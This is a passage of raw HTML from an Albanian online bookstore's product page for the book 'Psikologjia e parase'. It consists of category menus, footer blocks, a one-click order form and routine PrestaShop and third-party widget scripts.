href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="12033" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-16 07:07:55';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768543674;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=22152;var id_lang=1;var id_product=12033;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1200;var productBasePriceTaxExcluded=1200;var productBasePriceTaxIncl=1200;var productHasAttributes=false;var productPrice=1200;var productPriceTaxExcluded=1200;var productPriceTaxIncluded=1200;var productPriceWithoutReduction=1200;var productReference='A-007438';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/22152/psikologjia-e-parase.jpg';var sharing_name='Psikologjia e parase';var sharing_url='https://bukinist.al/en/money-and-investments-books/12033-psikologjia-e-parase.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
